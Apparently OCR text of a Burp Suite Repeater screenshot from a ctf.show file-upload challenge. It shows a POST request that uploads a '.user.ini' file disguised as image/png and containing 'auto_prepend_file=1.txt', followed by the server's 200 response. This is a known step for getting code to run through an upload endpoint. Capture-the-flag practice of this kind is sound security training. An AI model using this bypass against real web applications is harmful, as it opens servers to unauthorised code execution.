 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × 4 × ...
发送 取消 < | ▼ > | ▼ 目标: http://83f7b4d2-e680-4ef2-9544-5df15ff53aef.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 83f7b4d2-e680-4ef2-9544-5df15ff53aef.challenge.ctf.show
Content-Length: 206
Pragma: no-cache
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySDyvgKS4N6y0PcuJ
Origin: http://83f7b4d2-e680-4ef2-9544-5df15ff53aef.challenge.ctf.show
Referer: http://83f7b4d2-e680-4ef2-9544-5df15ff53aef.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySDyvgKS4N6y0PcuJ
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=1.txt
------WebKitFormBoundarySDyvgKS4N6y0PcuJ--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 10 Mar 2025 12:58:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 657字节 | 58毫秒